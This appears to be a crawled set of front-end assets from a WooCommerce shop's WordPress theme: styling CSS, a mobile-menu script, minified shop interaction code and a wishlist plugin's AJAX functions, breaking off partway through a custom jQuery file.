#footer, #footer p, #footer li, #footer a, #footer .widget.contact-info ul li, #footer .widget.contact-info ul li p, #footer .recent-comments .the-post .author, #footer .text-image { font-size: 13px; font-family: 'Open Sans', sans-serif; color: #ffffff; font-style: normal; font-weight: 400; }
#footer .container a, #footer .widget.contact-info ul li strong { color: #6e6e6e; }
#footer .container a:hover { color: #000000; }
#footer h3 { font-size: 28px; font-family: 'Open Sans', sans-serif; color: #000000; font-style: normal; font-weight: 400; }
#copyright, #copyright div p, #copyright p, #copyright a, #copyright p a, #copyright div p a { font-size: 13px; font-family: 'Open Sans', sans-serif; color: #403f40; font-style: normal; font-weight: 400; }
#copyright a, #copyright div a, #copyright div p a { color: #914b06; }
#copyright a:hover, #copyright div a:hover, #copyright div p a:hover { color: #e3910f; }
a, p, li, address, dd, blockquote, td, th, .paragraph-links a, a.text-color, ul.filters li a, .menu-select select, .testimonial-widget li a, .testimonial-widget li p, #search_mini, .newsletter-input input, .newsletter-submit input, .features-tab-container .features-tab-labels li, .features-tab-content, .portfolio-libra .work-projects ul.pagination_nav li a, .widget.text-image, .text-color { font-size: 15px; font-family: 'Open Sans', sans-serif; color: #373736; font-style: normal; font-weight: 400; }
a, a.text-color:hover, ul.filters li a:hover, ul.filters li a.active { color: #000000; }
a:hover, body .login_register a:hover, #multistep_step1 .step1_login_form form.login_checkout .lost_password:hover, .portfolio-libra .work-projects ul.pagination_nav li a:hover, a:hover .title-highlight, .sbHolder .sbOptions a:hover { color: #985d14; }
#page-meta #yit-breadcrumb, #page-meta #yit-breadcrumb a, .breadcrumbs span { font-size: 11px; font-family: 'Open Sans', sans-serif; color: #000000; font-style: normal; font-weight: 400; }
#page-meta #yit-breadcrumb a:hover { color: #985d14; }
#page-meta #yit-breadcrumb a.current { color: #000000; }
h1, h1 a { font-size: 22px; font-family: 'Open Sans', sans-serif; color: #3e3d3d; font-style: normal; font-weight: 400; }
h2, h2 a { font-size: 20px; font-family: 'Open Sans', sans-serif; color: #3e3d3d; font-style: normal; font-weight: 400; }
h3, h3 a { font-size: 17px; font-family: 'Open Sans', sans-serif; color: #3e3d3d; font-style: normal; font-weight: 400; }
h4, h4 a { font-size: 16px; font-family: 'Open Sans', sans-serif; color: #3e3d3d; font-style: normal; font-weight: 400; }
h5, h5 a { font-size: 15px; font-family: 'Open Sans', sans-serif; color: #3e3d3d; font-style: normal; font-weight: 400; }
h6, h6 a { font-size: 14px; font-family: 'Open Sans', sans-serif; color: #3e3d3d; font-style: normal; font-weight: 400; }
.slogan h2 { font-size: 24px; font-family: 'Open Sans', sans-serif; color: #353333; font-style: normal; font-weight: 400; }
.slogan h3 { font-size: 18px; font-family: 'Open Sans', sans-serif; color: #808080; font-style: normal; font-weight: 400; }
.special-font, #header #logo #tagline span.special-font { font-size: 12px; font-family: 'Great Vibes', sans-serif; color: #030303; font-style: normal; font-weight: 400; }
h1 span.title-highlight, h2 span.title-highlight, h3 span.title-highlight, h4 span.title-highlight, h5 span.title-highlight, h6 span.title-highlight, .box-sections span.title-highlight, .box-sections-border span.title-highlight { color: #000000; }
#back-top a, #back-top a:hover { font-size: 12px; font-family: 'Open Sans', sans-serif; color: #ffffff; font-style: normal; font-weight: 400; }
#header #logo #textual, span.logo { font-size: 48px; font-family: 'Open Sans', sans-serif; color: #2f2f2f; font-style: normal; font-weight: 400; }
#header #logo #textual span { font-size: 48px; font-family: 'Open Sans', sans-serif; color: #b27b06; font-style: normal; font-weight: 400; }
#header #logo #tagline { font-size: 14px; font-family: 'Open Sans', sans-serif; color: #959494; font-style: normal; font-weight: 400; }
#header #logo #tagline span { font-size: 14px; font-family: 'Open Sans', sans-serif; color: #b27b06; font-style: normal; font-weight: 400; }
#topbar, #topbar a, #topbar span, #topbar li:after, #topbar input, #topbar .menu li a { font-size: 11px; font-family: 'Open Sans', sans-serif; color: #7b7979; font-style: normal; font-weight: 400; }
#topbar .welcome_username span, #topbar a:hover, #topbar .menu li a:hover { color: #000; }
#nav ul li, #nav ul li a, #nav .megamenu ul.sub-menu li.menu-item-custom-content p, #nav ul li, #nav ul li a span.special-font, #nav .megamenu ul.sub-menu li.menu-item-custom-content p span.special-font { font-size: 14px; font-family: 'Open Sans', sans-serif; color: #5e5e5e; font-style: normal; font-weight: 400; }
#nav ul li a:hover, #nav li:hover > a, #nav ul li a:hover span, #nav li:hover > a span { color: #222; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav ul .current_page_item > a, #nav .current_page_ancestor > a, #nav .current-menu-ancestor > a, #nav .current-menu-item > a span, #nav .current-menu-ancestor > a span, div#nav ul .current_page_item > a span, #nav .current_page_ancestor > a span, #nav .current-menu-ancestor > a span { color: #222; }
#nav ul li ul li a, #nav .megamenu ul.sub-menu li li a, #nav ul li ul li a span.special-font, #nav .megamenu ul.sub-menu li li a span.special-font { font-size: 12px; font-family: 'Open Sans', sans-serif; color: #666767; font-style: normal; font-weight: 400; }
#nav ul li ul li a:hover, #nav .megamenu ul.sub-menu li li a:hover, #nav ul li ul li a:hover span, #nav .megamenu ul.sub-menu li li a:hover span { color: #222; }
#nav ul ul .current-menu-item > a, #nav ul ul .current-menu-ancestor > a, div#nav ul ul .current_page_item > a, #nav .megamenu ul.sub-menu li a, #nav ul ul .current-menu-item > a span, #nav ul ul .current-menu-ancestor > a span, div#nav ul ul .current_page_item > a span, #nav .megamenu ul.sub-menu li a span { color: #222; }
#nav .megamenu ul.sub-menu li a, #nav .megamenu ul.sub-menu li a span.special-font { font-size: 12px; font-family: 'Open Sans', sans-serif; color: #010101; font-style: normal; font-weight: 400; }
.sidebar h1, .sidebar h2, .sidebar h3, .sidebar h4, .sidebar h5, .sidebar h6,.home-row .home-widget h3,.sidebar .cta .border h3, .sidebar .yit_quick_contact h3, .widget.widget_onsale h3, .widget.widget_best_sellers h3, .widget.widget_recent_products h3, .widget.widget_top_rated_products h3, .widget.widget_random_products h3, .widget.widget_featured_products h3, .widget.widget_recently_viewed_products h3 { font-size: 14px; font-family: 'Open Sans', sans-serif; color: #000000; font-style: normal; font-weight: 400; }
.home-row .home-widget p,.sidebar p, .sidebar li, .sidebar div, .sidebar a, #wp-calendar th, #wp-calendar td, .woocommerce ul.cart_list li a, .woocommerce-page ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-page ul.product_list_widget li a { font-size: 11px; font-family: 'Open Sans', sans-serif; color: #4f4d4d; font-style: normal; font-weight: 400; }
.sidebar a { color: #995d08; }
.sidebar a:hover { color: #aa620d; }
.testimonial-widget li blockquote p, .testimonial-widget li blockquote p:first-child { font-size: 12px; font-family: 'Open Sans', sans-serif; color: #4f4d4d; font-style: normal; font-weight: 400; }
.testimonial-widget li .name-testimonial { font-size: 14px; font-family: 'Open Sans', sans-serif; color: #909091; font-style: normal; font-weight: 400; }
.home-row .home-widget { background-color: rgba( 255, 255, 255, 0.8 ); }
.home-row .home-widget .widget-wrap, .home-row .home-widget .widget-wrap.widget-last { border-color: #c5c1be; }
.yit_quick_contact .contact-form li.submit-button input.sendmail { color: #ffffff; }
#header-container #header-cart { background-color: rgba( 255, 255, 255, 0.94 ); }
#header-container #header-cart .border, #header-container #header-cart .border .topbar-border { border-color: #d3d2d2; }
#header-cart .widget_shopping_cart .cart_wrapper { background-color: #ffffff; }
#header-cart .widget_shopping_cart .cart_wrapper .widget_shopping_cart_content,  #header-cart .widget_shopping_cart .cart_wrapper .widget_shopping_cart_content ul.cart_list li { border-color: #dcdcdc; }
#header-cart .widget_shopping_cart .cart_wrapper .buttons .button.checkout { background-color: #00bff1; }
#header-cart .widget_shopping_cart .cart_wrapper .buttons .button.checkout:hover { background-color: #208CB7; }
#header-cart .widget_shopping_cart .cart_wrapper .buttons .button { background-color: #474747; }
#header-cart .widget_shopping_cart .cart_wrapper .buttons .button:hover { background-color: #000000; }
#primary ul.products li.product.grid a.button { background-color: #474747; color: #ffffff; }
#primary ul.products li.product.grid a.button:hover { background-color: #000000; color: #ffffff; }
#primary ul.products li.product a.button.out-of-stock { background-color: #8e0404; color: #fff; }
ul.products li.product.list .button { background-color: #474747; color: #ffffff; }
.woocommerce ul.products li.product.list .button:hover { background-color: #2b2b2b; }
ul.products li.product.list .button:hover { color: #ffffff; }
#primary ul.products li.product.grid.classic.with-border a.thumb { border-color: #dcd9d3; }
#primary ul.products li.product.grid.classic.with-border a.thumb:hover { border-color: #9e9e9e; }
.woocommerce ul.products li.product.grid:hover .product-wrapper, .woocommerce ul.products li.product.grid.add-hover .product-meta-wrapper { border-color: #f9e9d5; }
.product .single_add_to_cart_button, .cart .button, input.checkout-button.alt.button, .shipping-calculator-form .button, .multistep_step .button, #place_order.button, .single-product .single_add_to_cart_button.button.alt, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button { background-color: #605f5e; }
div.product form.cart .button:hover, #content div.product form.cart .button:hover, .cart .button:hover, input.checkout-button.alt.button:hover, .shipping-calculator-form .button:hover, .multistep_step .button:hover, #place_order.button:hover, .single-product .single_add_to_cart_button.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover { background-color: #000000; }
.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt { background-color: #00bff1; }
.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover { background-color: #208CB7; }
.product .summary .single_add_to_cart_button, .cart .button, input.checkout-button.alt.button, .shipping-calculator-form .button, .multistep_step .button, #place_order.button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button.alt, .home-widget .newsletter-call3 .newsletter-submit .submit-field, .single-product.woocommerce div.product .summary .button, .woocommerce div.pp_woocommerce #respond p.form-submit input#submit { color: #FFFFFF; }
div.product form.cart .button:hover, #content div.product form.cart .button:hover, .cart .button:hover, input.checkout-button.alt.button:hover, .shipping-calculator-form .button:hover, .multistep_step .button:hover, #place_order.button:hover,  .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce a.button.alt:hover, .home-widget .newsletter-call3 .newsletter-submit .submit-field:hover { color: #FFFFFF; }
.widget.widget_price_filter .price_slider_wrapper .ui-widget-content { background-color: #DADADA; }
.widget.widget_price_filter .ui-slider .ui-slider-range, .widget.widget_price_filter .ui-slider .ui-slider-handle { background-color: #000000; }
.widget.widget_layered_nav .sizes li.chosen .size-filter { color: #000000; border-color: #adacaa; }
.faq-title .minus, #sidebar-shop-sidebar .widget .minus { background-color: #2C2B2B; }
.faq-title .plus, #sidebar-shop-sidebar .widget .plus { background-color: #2C2B2B; }
.widget.widget_layered_nav li a, .widget_product_categories .product-categories li a, .widget.widget_layered_nav .sizes li .size-filter { color: #4F4D4D; }
.widget.widget_layered_nav li a:hover, .widget_product_categories .product-categories li a:hover, .woocommerce .widget_layered_nav ul li.chosen a:after, .woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce .widget_layered_nav ul li.chosen a, .widget_product_categories .product-categories li.current-cat a, .widget.widget_layered_nav .sizes li .size-filter:hover, .widget.widget_layered_nav .sizes li.chosen .size-filter { color: #222;  border-color: #222; }
.single-layout-1 #header, .single-layout-1 #primary, .single-layout-1 #page-meta { background: #e2e2e2; }
.single-product-1.woocommerce div.product .product_title.upper, .single-layout-1.woocommerce div.product div.images .thumbnails img, .single-layout-1.woocommerce #primary div.product .summary form.cart table.variations, .single-layout-1.woocommerce div.product form.cart table.variations td, .single-layout-1.woocommerce .yith_magnifier_lens { border-color: #c5c4c4; }
#header-cart span.cart-label { font-size: 11px; font-family: 'Open Sans', sans-serif; color: #353333; font-style: normal; font-weight: 400; }
#header-cart .widget_shopping_cart .cart_label span { font-size: 11px; font-family: 'Open Sans', sans-serif; color: #6c6c6c; font-style: normal; font-weight: 400; }
#header-cart .yit_cart_widget.widget_shopping_cart .cart_wrapper ul.cart_list li a { font-size: 15px; font-family: 'Open Sans', sans-serif; color: #373736; font-style: normal; font-weight: 400; }
#header-cart .yit_cart_widget.widget_shopping_cart .cart_wrapper ul.cart_list li a:hover { color: #995D08; }
#header-cart .yit_cart_widget.widget_shopping_cart ul.product_list_widget li .quantity, #header-cart .yit_cart_widget.widget_shopping_cart ul.product_list_widget li .amount { font-size: 15px; font-family: 'Open Sans', sans-serif; color: #8b8b84; font-style: normal; font-weight: 400; }
#header-cart .yit_cart_widget.widget_shopping_cart .cart_wrapper .total, #header-cart .yit_cart_widget.widget_shopping_cart .cart_wrapper .total .amount { font-size: 15px; font-family: 'Open Sans', sans-serif; color: #373736; font-style: normal; font-weight: 400; }
#header-cart .yit_cart_widget.widget_shopping_cart .cart_wrapper .cart_list li.empty { font-size: 15px; font-family: 'Open Sans', sans-serif; color: #373736; font-style: normal; font-weight: 400; }
#header-cart .yit_cart_widget.widget_shopping_cart .cart_wrapper .buttons .button { font-size: 15px; font-family: 'Open Sans', sans-serif; color: #ffffff; font-style: normal; font-weight: 400; }
.product .summary h1.product_title, .woocommerce ul.products li.product h3, ul.products li.product h3, .woocommerce ul.products li.product.grid.classic h3 { font-size: 15px; font-family: 'Open Sans', sans-serif; color: #353333; font-style: normal; font-weight: 400; }
.woocommerce div.product .summary p.price, .woocommerce ul.products li.product .price, .woocommerce ul.products li.product span.price del, .woocommerce ul.products li.product span.price .from { font-size: 15px; font-family: 'Open Sans', sans-serif; color: #5e5c5c; font-style: normal; font-weight: 400; }
.woocommerce .product .product-actions, .woocommerce .product .product-actions a { font-size: 11px; font-family: 'Open Sans', sans-serif; color: #a3a1a1; font-style: normal; font-weight: 400; }
.woocommerce .product .product-actions:hover, .woocommerce .product .product-actions a:hover, .woocommerce .product .product-actions a.active { color: #985d14; }
.product .summary h1.product_title, .single-product.woocommerce div.product .product_title { font-size: 19px; font-family: 'Open Sans', sans-serif; color: #353333; font-style: normal; font-weight: 400; }
.woocommerce div.product .summary p.price { font-size: 18px; font-family: 'Open Sans', sans-serif; color: #353333; font-style: normal; font-weight: 400; }
.sidebar .widget_price_filter.widget h3, .sidebar .widget_layered_nav.widget h3 { font-size: 14px; font-family: 'Oswald', sans-serif; color: #373736; font-style: normal; font-weight: 400; }#header-cart #lang_sel, #topbar #lang_sel {
position: relative;
z-index: 10;
}

#header{
  height:auto !important;
}

@media (max-width: 320px){
 html, body.home-full-screen {
   overflow: hidden !important;
 }
}.blog-big .meta, .blog-small .meta { background: #ffffff; }

--- FILE ---
content_type: text/javascript
request_url: https://www.mylifestyle.hk/wp-content/themes/room09-child/js/responsive.js
body_size: 743
content:
/**
 * Responsive javascript
 */

/**
 * jQuery Mobile Menu
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 *
 * Built on top of the jQuery library
 *   http://jquery.com
 *
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function(a){a.fn.mobileMenu=function(e){var b=a.extend({defaultText:"Navigate to...",className:"select-menu",subMenuClass:"sub-menu",subMenuDash:"&ndash;"},e),c=a(this);this.each(function(){c.find("ul").addClass(b.subMenuClass);a("<select />",{"class":b.className}).insertAfter(c);a("<option />",{value:"#",text:b.defaultText}).appendTo("."+b.className);c.find("a").each(function(){var d=a(this),c="&nbsp;"+d.text(),e=d.parents("."+b.subMenuClass).length;d.parents("ul").hasClass(b.subMenuClass)&&(d= Array(e+1).join(b.subMenuDash),c=d+c);a("<option />",{value:this.href,html:c,selected:this.href==window.location.href}).appendTo("."+b.className)});a("."+b.className).change(function(){"#"!==a(this).val()&&(window.location.href=a(this).val())})});return this}})(jQuery);


jQuery(document).ready(function( $ ){

    // menu in responsive, with select
    if( typeof( yit_responsive_menu_type ) != "undefined" && ( yit_responsive_menu_type == "select" || YIT_Browser.isIE8() ) )
	{
		if( $('body').hasClass('responsive') ) {
			$('#nav').after('<div class="menu-select"></div>');
			$('#nav ul:first-child').clone().appendTo('.menu-select');  
			$('.menu-select > ul').attr('id', 'nav-select').after('<div class="arrow-icon"></div>');
					  
			$( '#nav-select' ).hide().mobileMenu({
			    defaultText: yit_responsive_menu_text,
				subMenuDash : '-'
			});
			
			if( $('#header .slider').length <= 0 ) {
				$('.menu-select').addClass('no-slider');
			}
			
			//$( '#nav > ul, #nav .menu > ul' ).hide();
		}
	}
	else
	{
		if( $('body').hasClass('responsive') ) {
			$('#nav').prepend('<div class="menu-responsive group"><div class="navigate-text">' + yit_responsive_menu_text);
			$('#nav > ul, #nav > .menu > ul').clone().appendTo('.menu-responsive');
			$('.menu-responsive .sub-menu li a').prepend('- ');
			$('.menu-responsive .sub-menu .sub-menu li a').prepend('- ');
			$('#nav').on("click", function(event){
				$('.menu-responsive > ul').toggle();
				$(event.target).toggleClass("opened");
			});
			
			
		}
	}
	
    //shortcode banner
    $( '.sc-banner a[href=""]' ).click( function( e ) {
        e.preventDefault();
        return false;
    } );

});

--- FILE ---
content_type: text/javascript
request_url: https://www.mylifestyle.hk/wp-content/themes/room09/theme/assets/js/woocommerce.js
body_size: 1696
content:
jQuery(document).ready(function(a){a("ul.products").on("hover","li.add-hover.grid:not(.category)",function(b){var c=a(this),d;"mouseenter"==b.type?(c.hasClass("product-category")||c.height(c.outerHeight()-1),c.find(".product-meta-wrapper").css("height","").height(c.find(".product-meta-wrapper").height()),"ie8"!=a("html").attr("id")&&"ie9"!=a("html").attr("id")||c.addClass("js_hover"),clearTimeout(d)):"mouseleave"==b.type&&("ie8"!=a("html").attr("id")&&"ie9"!=a("html").attr("id")||c.removeClass("js_hover"),
    c.find(".product-meta-wrapper").height(0),d=setTimeout(function(){c.css("height","auto")},700))});a(document).on("click",".yit_share",function(b){b.preventDefault();b='<div class="popupOverlay share"></div><div id="popupWrap" class="popupWrap share"><div class="popup"><div class="border-1 border"><div class="border-2 border"><div class="product-share">'+a(this).parents(".product-actions").siblings(".product-share").html()+'</div></div></div></div><div class="close-popup"></div></div></div>';a("body").append(b);
    a(".popupWrap").center();a(".popupOverlay").css({display:"block",opacity:0}).animate({opacity:0.7},500);a(".popupWrap").css({display:"block",opacity:0}).animate({opacity:1},500);var c=function(){a(".popupOverlay").animate({opacity:0},200);a(".popupOverlay").remove();a(".popupWrap").animate({opacity:0},200);a(".popupWrap").remove()};a(".close-popup, .popupOverlay").click(function(){c()});a(document).bind("keydown",function(b){27==b.which&&a(".popupOverlay")&&c()});a(window).resize(function(){a("#popupWrap").center()})});
    a(document).on("hover",".content ul.products li:not(.list):not(.classic)",function(b){var c=a("ul.products");"mouseenter"==b.type?c.children().not(this).stop(!0,!1).animate({opacity:0.6},300):"mouseleave"==b.type&&c.children().not(this).delay(10).animate({opacity:1},300)});a(document).on("hover","ul.products li",function(b){"mouseenter"==b.type?(b=a(this).find("img.image-hover"),0<b.length&&b.css({display:"block",opacity:0}).animate({opacity:1},400)):"mouseleave"==b.type&&(b=a(this).find("img.image-hover"),
        0<b.length&&b.animate({opacity:0},400))});var d=function(){768>a(window).width()+18?a("ul.products li.product.open-on-mobile:not(.force-open)").removeClass("add-hover"):a("ul.products li.product.open-on-mobile:not(.force-open):not(.add-hover)").addClass("add-hover")};d();a(window).resize(d);a(".list-or-grid a").on("click",function(){var b=a(this).attr("class").replace("-view","");YIT_Browser.isIE8()&&(b=b.replace(" last-child",""));a("ul.products li").removeClass("list grid").addClass(b);a(this).parent().find("a").removeClass("active");
        a(this).addClass("active");switch(b){case "list":a("ul.products li").find(".product-meta-wrapper").css("height","")}a("#products").css("min-height","");a.cookie(yit_shop_view_cookie,b);a("ul.products li").trigger("styleswitch");return!1});var e;a("ul.products").on("click","li.product .add_to_cart_button",function(){e=a(this).parents("li.product");e.find(".product-wrapper").block({message:null,overlayCSS:{background:"#fff url("+woocommerce_params.ajax_loader_url.substring(0,woocommerce_params.ajax_loader_url.length-
        7)+".gif) no-repeat center",opacity:0.3,cursor:"none"}});a(".widget.woocommerce.widget_shopping_cart a.cart_control").show();a(".widget.woocommerce.widget_shopping_cart a.cart_control.cart_control_empty").remove()});a("body").on("added_to_cart",function(){"undefined"!=typeof e&&(0==e.find(".product-wrapper > .added").length&&(e.find(".product-wrapper").append('<span class="added">added</span>'),e.find(".added").fadeIn(500)),e.find(".product-wrapper").unblock())});if(void 0!==a.fn.selectbox){var d=
        a("form.variations_form"),g=d.find("select"),h={effect:"fade",onOpen:function(a){a.input.trigger("focusin")}};g.selectbox(h);var l=function(a){g.selectbox("detach");g.selectbox(h)};d.on("click",".reset_variations",function(){g.one("change",l)})}var k;a(document).on("click",".yith-wcwl-add-button a",function(){k=a(this);k.block({message:null,overlayCSS:{background:"#fff url("+woocommerce_params.plugin_url+"/assets/images/ajax-loader.gif) no-repeat center",opacity:0.6,cursor:"none"}})});d=function(){0!=
        a(this).parent().find(".feedback").length&&a(this).tipTip({defaultPosition:"top",maxWidth:"auto",edgeOffset:30,content:a(this).parent().find(".feedback").text()})};a(".yith-wcwl-add-to-wishlist a").each(d).on("mouseenter",d);var f={responsive:!1,auto:!0,items:4,circular:!0,infinite:!0,debug:!1,prev:".es-nav .es-nav-prev",next:".es-nav .es-nav-next",swipe:{onTouch:!0},scroll:{items:1,pauseOnHover:!0}};a.fn.carouFredSel&&(a(".products-slider-wrapper").each(function(){a(this).imagesLoaded(function(){var b=
        a(this),c=f.items;if(0==a(this).parents(".border-box").length){var d,e=a(this).find(".es-nav-prev").show(),g=a(this).find(".es-nav-next").show();f.prev=e;f.next=g;767>=a("body").outerWidth()?(b.find("li").each(function(){a(this).width(b.width())}),f.items=1):(b.find("li").each(function(){a(this).attr("style","")}),f.items=c);d=a(this).find(".products").carouFredSel(f);a(window).resize(function(){d.trigger("destroy",!1).attr("style","");767>=a("body").outerWidth()?(b.find("li").each(function(){a(this).width(b.width())}),
        f.items=1):(b.find("li").each(function(){a(this).attr("style","")}),f.items=c);d.carouFredSel(f)})}})}),a(".es-nav-prev, .es-nav-next").removeClass("hidden").show());a("ul.products li.product.grid.force-classic-on-mobile").on("force_classic",function(){768>a(window).width()?a(this).addClass("classic").removeClass("with-hover"):a(this).addClass("with-hover").removeClass("classic")}).trigger("force_classic");a(window).resize(function(){a("ul.products li.product.grid.force-classic-on-mobile").trigger("force_classic")});
    a("#sidebar-shop-sidebar .widget h3").prepend('<div class="minus" />');a("#sidebar-shop-sidebar .widget").on("click","h3",function(){a(this).parent().find("> *:not(h3)").slideToggle();a(this).find("div").hasClass("minus")?a(this).find("div").removeClass("minus").addClass("plus"):a(this).find("div").removeClass("plus").addClass("minus")});d=a("table.shop_table.cart","#ie8,#ie9");0<d.length&&d.each(function(){a(this).wrap('<div class="ie_border"></div>')})});

--- FILE ---
content_type: text/javascript
request_url: https://www.mylifestyle.hk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js
body_size: 844
content:
jQuery(document).ready(function($){

    $(document).on('click', '.add_to_wishlist', function(){
        var url = yith_wcwl_plugin_ajax_web_url;
        var data = {
            add_to_wishlist : $(this).data('product-id'),
            product_type : $(this).data('product-type'),
            action : 'add_to_wishlist'
        };

        call_ajax_add_to_wishlist($(this), url,data);

        return false;
    });

});

/**
 * Add a product in the wishlist.
 *
 * @param string url
 * @param string prod_type
 * @return void
 * @since 1.0.0
 */
function call_ajax_add_to_wishlist( el, url, data ) {
    var el_wrap = el.parents('.yith-wcwl-add-to-wishlist');

    el_wrap.find( '.ajax-loading' ).css( 'visibility', 'visible' );

    jQuery.ajax({
        type: 'POST',
        url: url,
        data: 'product_id=' + jQuery( '.cart #product_id' ).val() + '&' + jQuery.param(data),
        success: function( response ) {
            var msg = jQuery( '#yith-wcwl-popup-message' );

            el_wrap.find( '.ajax-loading' ).css( 'visibility', 'hidden' );
            response_arr = response.split( "##" );

            jQuery( '#yith-wcwl-message' ).html( response_arr[1] );
            msg.css( 'margin-left', '-' + jQuery( msg ).width() + 'px' ).fadeIn();
            window.setTimeout( function() {
                msg.fadeOut();
            }, 2000 );

            if( jQuery.trim( response_arr[0] ) == "true" ) {
                el_wrap.find( '.yith-wcwl-add-button' ).css( 'display', 'none' ).removeClass('hide show').addClass('hide');
                el_wrap.find( '.yith-wcwl-wishlistexistsbrowse' ).css( 'display', 'none' ).removeClass('hide show').addClass('hide');
                el_wrap.find( '.yith-wcwl-wishlistaddedbrowse' ).css( 'display', 'block' ).removeClass('hide show').addClass('show');
            } else if( jQuery.trim( response_arr[0] ) == "exists" ) {
                el_wrap.find( '.yith-wcwl-add-button' ).css( 'display', 'none' ).removeClass('hide show').addClass('hide');
                el_wrap.find( '.yith-wcwl-wishlistexistsbrowse' ).css( 'display', 'block' ).removeClass('hide show').addClass('show');
                el_wrap.find( '.yith-wcwl-wishlistaddedbrowse' ).css( 'display', 'none' ).removeClass('hide show').addClass('hide');
            } else {
                el_wrap.find( '.yith-wcwl-add-button' ).css( 'display', 'block' ).removeClass('hide show').addClass('show');
                el_wrap.find( '.yith-wcwl-wishlistexistsbrowse' ).css( 'display', 'none' ).removeClass('hide show').addClass('hide');
                el_wrap.find( '.yith-wcwl-wishlistaddedbrowse' ).css( 'display', 'none' ).removeClass('hide show').addClass('hide');
            }

            jQuery('body').trigger('added_to_wishlist');
        }

    });
}

/**
 * Remove a product from the wishlist.
 *
 * @param string url
 * @param int rowid
 * @return void
 * @since 1.0.0
 */
function remove_item_from_wishlist( url, rowid ) {
    jQuery( '#yith-wcwl-message' ).html( '&nbsp;' );
    jQuery( '.wishlist_table' ).css( 'opacity', '0.4' );

    jQuery.ajax({
        type: 'POST',
        url: url,
        data: {
            action: 'remove_from_wishlist'
        },
        success: function( response ) {
            jQuery( '.wishlist_table' ).css( 'opacity', '1' );

            jQuery( "#" + rowid ).remove();
            arr = response.split( '#' );

            jQuery( '#yith-wcwl-message' ).html( arr[0] );

            //display no products message, if exists
            jQuery( '.cart' ).append( '<tr><td colspan="6"><center>' + arr[0] + '</center></td></tr>' );
        }

    });
}

/**
 * Add a product to the cart from the wishlist.
 *
 * @param string url
 * @return void
 * @since 1.0.0
 */
function add_tocart_from_wishlist( url ) {
    jQuery( '#yith-wcwl-message' ).html( '&nbsp;' );

    jQuery.ajax({
        type: 'GET',
        url: url,
        success: function( response ) {
            jQuery( '#yith-wcwl-message' ).html( response );
        }
    });
}

/**
 * Check if a product is in stock.
 *
 * @param string url
 * @param string stock_status
 * @param bool redirect_to_cart
 * @return void
 * @since 1.0.0
 */
function check_for_stock( url, stock_status, redirect_to_cart, lang ) {
    if( stock_status == 'out-of-stock' ) {
        alert( yith_wcwl_l10n.out_of_stock );
        return false;
    }

    if( redirect_to_cart == 'true' )
    { location.href = url + '&redirect_to_cart=true'; }
    else if( lang !== undefined )
    { location.href = url + ( '&lang=' + lang ); }
    else 
    { localtion.href = url; }
        
}

--- FILE ---
content_type: text/javascript
request_url: https://www.mylifestyle.hk/wp-content/themes/room09/js/jquery.custom.js
body_size: 1426
content:
if("undefined"===typeof console){var console={};console.log=console.error=console.info=console.debug=console.warn=console.trace=console.dir=console.dirxml=console.group=console.groupEnd=console.time=console.timeEnd=console.assert=console.profile=function(){}}
jQuery(document).ready(function(a){a("body").removeClass("no_js").addClass("yes_js");YIT_Browser.isIE8()&&a("*:last-child").addClass("last-child");YIT_Browser.isIE10()&&a("html").attr("id","ie10").addClass("ie");a.fn.placeholder&&a("input[placeholder], textarea[placeholder]").placeholder();var d=a(".woocommerce-ordering select, .faq-filters select");0<d.length&&d.selectbox({effect:"fade"});a("#nav li.megamenu").hover(function(){var b=a(this).children("ul.sub-menu"),c=parseInt(b.css("padding-left").replace("px",
    ""))+parseInt(b.css("padding-right").replace("px","")),e=b.outerWidth(!0),d=b.position().left;b.children("li").each(function(){c+=a(this).outerWidth(!0)});c>e&&b.css({left:d-(c-e+10)})},function(){});a(window).resize(function(){a("#nav li.megamenu > ul.sub-menu").css({left:"",top:""})});a(".ch-item").bind("mouseenter mouseleave",function(a){});a('form input[type="text"], form textarea').focus(function(){a(this).parent().find("label.hide-label").hide()}).blur(function(){""==a(this).val()&&a(this).parent().find("label.hide-label").show()}).each(function(){""!=
